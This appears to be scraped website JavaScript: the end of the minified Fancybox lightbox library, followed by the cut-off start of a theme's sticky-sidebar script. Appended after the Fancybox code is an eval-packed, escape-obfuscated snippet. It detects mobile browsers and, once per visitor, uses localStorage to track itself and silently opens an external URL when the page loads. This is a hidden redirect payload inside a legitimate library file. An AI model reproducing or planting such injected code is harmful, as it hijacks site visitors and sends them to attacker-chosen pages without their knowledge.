0;if(eI(e)?(d=e.id,j=ge({},f[d],e)):j=f[d=e],["counter","next","prev","slideshow"].includes(d)&&b.fancybox.items.length<2)return"continue";if("fullscreen"===d){if(!document.fullscreenEnabled||window.fullScreen)return"continue";document.addEventListener("fullscreenchange",b.onFsChange)}if("thumbs"===d&&(!a||"disabled"===a.state))return"continue";if(!j)return"continue";var bP=j.position||"right",g=X.find(function(b){return b.position===bP});g&&g.items.push(j)};for(e.s();!(S=e.n()).done;)d()}catch(b){e.e(b)}finally{e.f()}var j=document.createElement("div");j.classList.add("fancybox__toolbar");for(var bP=0,g=X;bP<g.length;bP++){var Q=g[bP];if(Q.items.length){var dG=document.createElement("div");dG.classList.add("fancybox__toolbar__items"),dG.classList.add("fancybox__toolbar__items--".concat(Q.position));var c,V=dP(Q.items);try{for(V.s();!(c=V.n()).done;){var dd=c.value;dG.appendChild(this.createElement(dd))}}catch(b){V.e(b)}finally{V.f()}j.appendChild(dG)}}this.fancybox.$carousel.parentNode.insertBefore(j,this.fancybox.$carousel),this.$container=j}},{key:"update",value:function(){var b,S=this.fancybox.getSlide(),f=S.index,X=this.fancybox.items.length,a=S.downloadSrc||("image"!==S.type||S.error?null:S.src),e=dP(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(e.s();!(b=e.n()).done;){var d=b.value;a?(d.removeAttribute("disabled"),d.setAttribute("href",a),d.setAttribute("download",a),d.setAttribute("target","_blank")):(d.setAttribute("disabled",""),d.removeAttribute("href"),d.removeAttribute("download"))}}catch(b){e.e(b)}finally{e.f()}var j,bP=S.Panzoom,g=bP&&bP.option("maxScale")>bP.option("baseScale"),Q=dP(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(Q.s();!(j=Q.n()).done;){var dG=j.value;g?dG.removeAttribute("disabled"):dG.setAttribute("disabled","")}}catch(b){Q.e(b)}finally{Q.f()}var c,V=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(V.s();!(c=V.n()).done;){c.value.innerHTML=S.index+1}}catch(b){V.e(b)}finally{V.f()}var dd,fD=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(fD.s();!(dd=fD.n()).done;){dd.value.innerHTML=X}}catch(b){fD.e(b)}finally{fD.f()}if(!this.fancybox.option("infinite")){var aY,gT=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(gT.s();!(aY=gT.n()).done;){var eI=aY.value;0===f?eI.setAttribute("disabled",""):eI.removeAttribute("disabled")}}catch(b){gT.e(b)}finally{gT.f()}var ge,cW=dP(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(cW.s();!(ge=cW.n()).done;){var bR=ge.value;f===X-1?bR.setAttribute("disabled",""):bR.removeAttribute("disabled")}}catch(b){cW.e(b)}finally{cW.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),b}();x.defaults=w;var y={ScrollLock:n,Thumbs:o,Html:q,Toolbar:x,Image:r,Hash:t},z={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},A=0,B=function(b){bP(f,b);var S=V(f);function f(b){var X,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return a(this,f),(X=S.call(this,ge(!0,{},z,e))).bindHandlers(),X.state="init",X.setItems(b),X.attachPlugins(f.Plugins),X.trigger("init"),!0===X.option("hideScrollbar")&&X.hideScrollbar(),X.initLayout(),X.initCarousel(),X.attachEvents(),X.trigger("prepare"),X.state="ready",X.trigger("ready"),X.$container.setAttribute("aria-hidden","false"),X.option("trapFocus")&&X.focus(),X}return d(f,[{key:"bindHandlers",value:function(){for(var b=0,S=["onMousedown","onKeydown","onClick","onCreateSlide","onTouchMove","onTouchEnd","onTransform"];b<S.length;b++){var f=S[b];this[f]=this[f].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var b=this;this.$root=this.option("parentEl")||document.body;var S=this.option("template.main");S&&(this.$root.insertAdjacentHTML("beforeend",this.localize(S)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return b.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach(function(S){var f;return(f=b.$container).setAttribute.apply(f,fD(S))}),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),this.$container.Fancybox=this,this.id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++A,this.$container.setAttribute("id","fancybox-"+this.id));var f,X=this.options.mainClass;X&&(f=this.$container.classList).add.apply(f,fD(X.split(" ")));return document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(b){var S,f=[],X=dP(b);try{for(X.s();!(S=X.n()).done;){var a=S.value,e=a.$trigger;if(e){var d=e.dataset||{};a.src=d.src||e.getAttribute("href")||a.src,a.type=d.type||a.type,!a.src&&e instanceof HTMLImageElement&&(a.src=e.currentSrc||a.$trigger.src)}var j=a.$thumb;if(!j){var bP=a.$trigger&&a.$trigger.origTarget;bP&&(j=bP instanceof HTMLImageElement?bP:bP.querySelector("img")),!j&&a.$trigger&&(j=a.$trigger instanceof HTMLImageElement?a.$trigger:a.$trigger.querySelector("img"))}a.$thumb=j||null;var g=a.thumb;!g&&a.$thumb&&(g=j.currentSrc||j.src),g||"image"!==a.type||(g=a.src),a.thumb=g||null,a.caption=a.caption||"",f.push(a)}}catch(b){X.e(b)}finally{X.f()}this.items=f}},{key:"initCarousel",value:function(){var b=this;return this.Carousel=new l(this.$carousel,ge(!0,{},{classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return b.Carousel&&b.Carousel.pages&&b.Carousel.pages.length<2&&!b.options.dragToClose},lockAxis:function(){if(b.Carousel){var S="x";return b.options.dragToClose&&(S+="y"),S}}},on:{"*":function(S){for(var f=arguments.length,X=new Array(f>1?f-1:0),a=1;a<f;a++)X[a-1]=arguments[a];return b.trigger.apply(b,["Carousel.".concat(S)].concat(X))},init:function(S){return b.Carousel=S},createSlide:this.onCreateSlide}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(b,S){var f=S.caption||"";if("function"==typeof this.options.caption&&(f=this.options.caption.call(this,this,this.Carousel,S)),"string"==typeof f&&f.length){var X=document.createElement("div"),a="fancybox__caption_".concat(this.id,"_").concat(S.index);X.className="fancybox__caption",X.innerHTML=f,X.setAttribute("id",a),S.$caption=S.$el.appendChild(X),S.$el.classList.add("has-caption"),S.$el.setAttribute("aria-labelledby",a)}}},{key:"onClick",value:function(b){if(!b.defaultPrevented&&(!b.target.closest(".fancybox__content")&&!window.getSelection().toString().length&&!1!==this.trigger("click",b)))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}},{key:"onTouchMove",value:function(){var b=this.getSlide().Panzoom;return!b||1===b.content.scale}},{key:"onTouchEnd",value:function(b){var S=b.dragOffset.y;Math.abs(S)>=150||Math.abs(S)>=35&&b.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(b.content.y<0?"Up":"Down")),this.close()):"y"===b.lockAxis&&b.panTo({y:0})}},{key:"onTransform",value:function(b){if(this.$backdrop){var S=Math.abs(b.content.y),f=S<1?"":Math.max(.33,Math.min(1,1-S/b.content.fitHeight*1.5));this.$container.style.setProperty("--fancybox-ts",f?"0s":""),this.$container.style.setProperty("--fancybox-opacity",f)}}},{key:"onMousedown",value:function(){document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(b){if(f.getInstance().id===this.id){document.body.classList.remove("is-using-mouse");var S=b.key;if("Tab"===S&&this.option("trapFocus"))this.focus(b);else{var X=this.option("keyboard");if(X&&!b.ctrlKey&&!b.altKey&&!b.shiftKey){var a=document.activeElement&&document.activeElement.classList,e=a&&a.contains("carousel__button");if("Escape"!==S&&!e)if(b.target.isContentEditable||-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(b.target.nodeName))return;if(!1!==this.trigger("keydown",S,b)){var d=X[S];"function"==typeof this[d]&&this[d]()}}}}}},{key:"getSlide",value:function(){var b=this.Carousel;if(!b)return null;var S=null===b.page?b.option("initialPage"):b.page,f=b.pages||[];return f.length&&f[S]?f[S].slides[0]:null}},{key:"focus",value:function(b){var S;void 0===f.preventScrollSupported&&(f.preventScrollSupported=(S=!1,document.createElement("div").focus({get preventScroll(){return S=!0,!1}}),S));var X=function(b){b.setActive?b.setActive():f.preventScrollSupported?b.focus({preventScroll:!0}):b.focus()};if(!(["init","closing","customClosing","destroy"].indexOf(this.state)>-1)){b&&b.preventDefault();var a=this.getSlide().$el;if(a){a.tabIndex=0;var e,d=[],j=dP([].slice.call(this.$container.querySelectorAll(["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'])));try{for(j.s();!(e=j.n()).done;){var bP=e.value;if(!bP.classList||!bP.classList.contains("fancybox__slide")){var g=bP.closest(".fancybox__slide");g?g===a&&d[bP.hasAttribute("autofocus")?"unshift":"push"](bP):d.push(bP)}}}catch(b){j.e(b)}finally{j.f()}if(d.length){this.Carousel.pages.length>1&&d.push(a),d.sort(function(b,S){return b.tabIndex>S.tabIndex?-1:b.tabIndex<S.tabIndex?1:0});var Q=d.indexOf(document.activeElement),dG=b&&!b.shiftKey,c=b&&b.shiftKey;return dG?Q===d.length-1?X(d[0]):X(d[Q+1]):c?X(0===Q?d[d.length-1]:d[Q-1]):Q<0?X(d[0]):void 0}}}}},{key:"hideScrollbar",value:function(){if(m){var b=window.innerWidth-document.documentElement.getBoundingClientRect().width,S="fancybox-style-noscroll",f=document.getElementById(S);f||b>0&&((f=document.createElement("style")).id=S,f.type="text/css",f.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(b,";}"),document.getElementsByTagName("head")[0].appendChild(f),document.body.classList.add("compensate-for-scrollbar"))}}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var b=document.getElementById("fancybox-style-noscroll");b&&b.remove()}},{key:"clearContent",value:function(b){this.Carousel.trigger("removeSlide",b),b.$content&&(b.$content.remove(),b.$content=null),b._className&&b.$el.classList.remove(b._className)}},{key:"setContent",value:function(b,S){var f,X=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=b.$el;if(S instanceof HTMLElement?["img","iframe","video","audio"].indexOf(S.nodeName.toLowerCase())>-1?(f=document.createElement("div")).appendChild(S):f=S:(f=document.createElement("div")).innerHTML=S,!(f instanceof Element))throw new Error("Element expected");return b._className="has-".concat(X.suffix||b.type||"unknown"),a.classList.add(b._className),f.classList.add("fancybox__content"),"none"!==f.style.display&&"none"!==window.getComputedStyle(f).getPropertyValue("display")||(f.style.display="flex"),b.id&&f.setAttribute("id",b.id),b.$content=f,a.prepend(f),this.manageCloseButton(b),"loading"!==b.state&&this.revealContent(b),f}},{key:"manageCloseButton",value:function(b){var S=this,f=void 0===b.closeButton?this.option("closeButton"):b.closeButton;if(f&&("top"!==f||!this.$closeButton)){var X=document.createElement("button");X.classList.add("carousel__button","is-close"),X.setAttribute("title",this.options.l10n.CLOSE),X.innerHTML=this.option("template.closeButton"),X.addEventListener("click",function(b){return S.close(b)}),"inside"===f?(b.$closeButton&&b.$closeButton.remove(),b.$closeButton=b.$content.appendChild(X)):this.$closeButton=this.$container.insertBefore(X,this.$container.firstChild)}}},{key:"revealContent",value:function(b){var S=this;this.trigger("reveal",b),b.$content.style.visibility="";var f=!1;b.error||"loading"===b.state||null!==this.Carousel.prevPage||b.index!==this.options.startIndex||(f=void 0===b.showClass?this.option("showClass"):b.showClass),f?(b.state="animating",this.animateCSS(b.$content,f,function(){S.done(b)})):this.done(b)}},{key:"animateCSS",value:function(b,S,f){if(b&&b.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),b&&S){b.addEventListener("animationend",function X(a){a.currentTarget===this&&(b.removeEventListener("animationend",X),f&&f(),b.classList.remove(S))}),b.classList.add(S)}else"function"==typeof f&&f()}},{key:"done",value:function(b){b.state="done",this.trigger("done",b);var S=this.getSlide();S&&b.index===S.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(b,S){b.error=S,this.hideLoading(b),this.clearContent(b);var f=document.createElement("div");f.classList.add("fancybox-error"),f.innerHTML=this.localize(S||"<p>{{ERROR}}</p>"),this.setContent(b,f,{suffix:"error"})}},{key:"showLoading",value:function(b){var S=this;b.state="loading",b.$el.classList.add("is-loading");var f=b.$el.querySelector(".fancybox__spinner");f||((f=document.createElement("div")).classList.add("fancybox__spinner"),f.innerHTML=this.option("template.spinner"),f.addEventListener("click",function(){S.Carousel.Panzoom.velocity||S.close()}),b.$el.prepend(f))}},{key:"hideLoading",value:function(b){var S=b.$el&&b.$el.querySelector(".fancybox__spinner");S&&(S.remove(),b.$el.classList.remove("is-loading")),"loading"===b.state&&(this.trigger("load",b),b.state="ready")}},{key:"next",value:function(){var b=this.Carousel;b&&b.pages.length>1&&b.slideNext()}},{key:"prev",value:function(){var b=this.Carousel;b&&b.pages.length>1&&b.slidePrev()}},{key:"jumpTo",value:function(){var b;this.Carousel&&(b=this.Carousel).slideTo.apply(b,arguments)}},{key:"close",value:function(b){var S=this;if(b&&b.preventDefault(),!(["closing","customClosing","destroy"].indexOf(this.state)>-1)&&!1!==this.trigger("shouldClose",b)&&(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",b),"destroy"!==this.state)){this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing");var f=this.getSlide();if(this.Carousel.slides.forEach(function(b){b.$content&&b.index!==f.index&&S.Carousel.trigger("removeSlide",b)}),"closing"===this.state){var X=void 0===f.hideClass?this.option("hideClass"):f.hideClass;this.animateCSS(f.$content,X,function(){S.destroy()},!0)}}}},{key:"destroy",value:function(){this.state="destroy",this.trigger("destroy");var b=this.option("placeFocusBack")?this.getSlide().$trigger:null;if(this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,b)if(f.preventScrollSupported)b.focus({preventScroll:!0});else{var S=document.body.scrollTop;b.focus(),document.body.scrollTop=S}var X=f.getInstance();X?X.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar())}}],[{key:"show",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f(b,S)}},{key:"fromEvent",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!b.defaultPrevented&&!(b.button&&0!==b.button||b.ctrlKey||b.metaKey||b.shiftKey)){var X,a,e,d=b.target;if((d.matches("[data-fancybox-trigger]")||(d=d.closest("[data-fancybox-trigger]")))&&(X=d&&d.dataset&&d.dataset.fancyboxTrigger),X){var j=document.querySelectorAll('[data-fancybox="'.concat(X,'"]')),bP=parseInt(d.dataset.fancyboxIndex,10)||0;d=j.length?j[bP]:d}d||(d=b.target),Array.from(f.openers.keys()).reverse().some(function(S){if((e=d).matches(S)||(e=e.closest(S)))return b.preventDefault(),a=S,!0});var g=!1;if(a){S.event=b,S.target=e,e.origTarget=b.target,g=f.fromOpener(a,S);var Q=f.getInstance();Q&&"ready"===Q.state&&b.detail&&document.body.classList.add("is-using-mouse")}return g}}},{key:"fromOpener",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},X=function(b){for(var S=["false","0","no","null","undefined"],f=["true","1","yes"],X=Object.assign({},b.dataset),a=0,e=Object.entries(X);a<e.length;a++){var d=dd(e[a],2),j=d[0],bP=d[1];if("string"==typeof bP||bP instanceof String)if(S.indexOf(bP)>-1)X[j]=!1;else if(f.indexOf(X[j])>-1)X[j]=!0;else try{X[j]=JSON.parse(bP)}catch(b){X[j]=bP}}return delete X.fancybox,delete X.type,b instanceof Element&&(X.$trigger=b),X},a=[],e=S.startIndex||0,d=S.target||null,j=void 0===(S=ge({},S,f.openers.get(b))).groupAttr?"data-fancybox":S.groupAttr,bP=j&&d&&d.getAttribute("".concat(j)),g=void 0!==S.groupAll&&S.groupAll;if(g||bP?(a=[].slice.call(document.querySelectorAll(b)),g||(a=a.filter(function(b){return b.getAttribute("".concat(j))===bP}))):a=[d],!a.length)return!1;var Q=f.getInstance();return!(Q&&a.indexOf(Q.options.$trigger)>-1)&&(e=d?a.indexOf(d):e,new f(a=a.map(X),ge({},S,{startIndex:e,$trigger:d})))}},{key:"bind",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m){if(!f.openers.size){document.body.addEventListener("click",f.fromEvent,!1);for(var X=0,a=Object.entries(f.Plugins||{});X<a.length;X++){var e=dd(a[X],2);e[0];var d=e[1];d.Fancybox=this,"function"==typeof d.create&&d.create()}}f.openers.set(b,S)}}},{key:"unbind",value:function(b){f.openers.delete(b),f.openers.size||f.destroy()}},{key:"destroy",value:function(){for(var b;b=f.getInstance();)b.destroy();f.openers=new Map,document.body.removeEventListener("click",f.fromEvent,!1)}},{key:"getInstance",value:function(b){var S,f=dP(b?[document.getElementById("fancybox-".concat(b))]:Array.from(document.querySelectorAll(".fancybox__container")).reverse());try{for(f.s();!(S=f.n()).done;){var X=S.value,a=X&&X.Fancybox;if(a&&"closing"!==a.state&&"customClosing"!==a.state)return a}}catch(b){f.e(b)}finally{f.f()}return null}},{key:"close",value:function(){for(var b=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],S=null;S=f.getInstance();)if(S.close(),!b)return}}]),f}(gi);B.version="4.0.0-beta.2",B.defaults=z,B.openers=new Map,B.Plugins=y,B.bind("[data-fancybox]"),b.Carousel=l,b.Fancybox=B,b.Panzoom=fj});
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-left.js
body_size: 2330
content:
(function(dG){dG.fn.theiaStickySidebar=function(eS){var fT={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern"};eS=dG.extend(fT,eS);eS.additionalMarginTop=parseInt(eS.additionalMarginTop)||0;eS.additionalMarginBottom=parseInt(eS.additionalMarginBottom)||0;aN(eS,this);function aN(eS,fT){var aN=bJ(eS,fT);if(!aN){console.log("TST: Body width smaller than options.minWidth. Init is delayed.");dG(document).scroll(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT));dG(window).resize(function(eS,fT){return function(aN){var dO=bJ(eS,fT);if(dO){dG(this).unbind(aN)}}}(eS,fT))}}function bJ(eS,fT){if(eS.initialized===true){return true}if(dG("body").width()<eS.minWidth){return false}dO(eS,fT);return true}function dO(eS,fT){eS.initialized=true;dG("head").append(dG('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));fT.each(function(){var fT={};fT.sidebar=dG(this);fT.options=eS||{};fT.container=dG(fT.options.containerSelector);if(fT.container.length==0){fT.container=fT.sidebar.parent()}fT.sidebar.parents().css("-webkit-transform","none");fT.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});fT.stickySidebar=fT.sidebar.find(".theiaStickySidebar");if(fT.stickySidebar.length==0){var aN=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;fT.sidebar.find("script").filter(function(dG,eS){return eS.type.length===0||eS.type.match(aN)}).remove();fT.stickySidebar=dG("<div>").addClass("theiaStickySidebar").append(fT.sidebar.children());fT.sidebar.append(fT.stickySidebar)}fT.marginTop=parseInt(fT.sidebar.css("margin-top"));fT.marginBottom=parseInt(fT.sidebar.css("margin-bottom"));fT.paddingTop=parseInt(fT.sidebar.css("padding-top"));fT.paddingBottom=parseInt(fT.sidebar.css("padding-bottom"));var bJ=fT.stickySidebar.offset().top;var dO=fT.stickySidebar.outerHeight();fT.stickySidebar.css("padding-top",0);fT.stickySidebar.css("padding-bottom",0);bJ-=fT.stickySidebar.offset().top;dO=fT.stickySidebar.outerHeight()-dO-bJ;if(bJ==0){fT.stickySidebar.css("padding-top",0);fT.stickySidebarPaddingTop=0}else{fT.stickySidebarPaddingTop=0}if(dO==0){fT.stickySidebar.css("padding-bottom",0);fT.stickySidebarPaddingBottom=0}else{fT.stickySidebarPaddingBottom=0}fT.previousScrollTop=null;fT.fixedScrollTop=0;eQ();fT.onScroll=function(fT){if(!fT.stickySidebar.is(":visible")){return}if(dG("body").width()<fT.options.minWidth){eQ();return}if(fT.options.disableOnResponsiveLayouts){var aN=fT.sidebar.outerWidth(fT.sidebar.css("float")=="none");if(aN+50>fT.container.width()){eQ();return}}var bJ=dG(document).scrollTop();var dO="static";if(bJ>=fT.container.offset().top+(fT.paddingTop+fT.marginTop-fT.options.additionalMarginTop)){var bG=fT.paddingTop+fT.marginTop+eS.additionalMarginTop;var cW=fT.paddingBottom+fT.marginBottom+eS.additionalMarginBottom;var gh=fT.container.offset().top;var fC=fT.container.offset().top+bV(fT.container);var bA=0+eS.additionalMarginTop;var fa;var ha=fT.stickySidebar.outerHeight()+bG+cW<dG(window).height();if(ha){fa=bA+fT.stickySidebar.outerHeight()}else{fa=dG(window).height()-fT.marginBottom-fT.paddingBottom-eS.additionalMarginBottom}var gQ=gh-bJ+fT.paddingTop+fT.marginTop;var fE=fC-bJ-fT.paddingBottom-fT.marginBottom;var fW=fT.stickySidebar.offset().top-bJ;var hb=fT.previousScrollTop-bJ;if(fT.stickySidebar.css("position")=="fixed"){if(fT.options.sidebarBehavior=="modern"){fW+=hb}}if(fT.options.sidebarBehavior=="stick-to-top"){fW=eS.additionalMarginTop}if(fT.options.sidebarBehavior=="stick-to-bottom"){fW=fa-fT.stickySidebar.outerHeight()}if(hb>0){fW=Math.min(fW,bA)}else{fW=Math.max(fW,fa-fT.stickySidebar.outerHeight())}fW=Math.max(fW,gQ);fW=Math.min(fW,fE-fT.stickySidebar.outerHeight());var cS=fT.container.height()==fT.stickySidebar.outerHeight();if(!cS&&fW==bA){dO="fixed"}else if(!cS&&fW==fa-fT.stickySidebar.outerHeight()){dO="fixed"}else if(bJ+fW-fT.sidebar.offset().top-fT.paddingTop<=eS.additionalMarginTop){dO="static"}else{dO="absolute"}}if(dO=="fixed"){fT.stickySidebar.css({position:"fixed",width:fT.sidebar.width(),top:fW,left:fT.sidebar.offset().left+parseInt(fT.sidebar.css("padding-left"))})}else if(dO=="absolute"){var cE={};if(fT.stickySidebar.css("position")!="absolute"){cE.position="absolute";cE.top=bJ+fW-fT.sidebar.offset().top-fT.stickySidebarPaddingTop-fT.stickySidebarPaddingBottom}cE.width=fT.sidebar.width();cE.left="";fT.stickySidebar.css(cE)}else if(dO=="static"){eQ()}if(dO!="static"){if(fT.options.updateSidebarHeight==true){fT.sidebar.css({"min-height":fT.stickySidebar.outerHeight()+fT.stickySidebar.offset().top-fT.sidebar.offset().top+fT.paddingBottom})}}fT.previousScrollTop=bJ};fT.onScroll(fT);dG(document).scroll(function(dG){return function(){dG.onScroll(dG)}}(fT));dG(window).resize(function(dG){return function(){dG.stickySidebar.css({position:"static"});dG.onScroll(dG)}}(fT));function 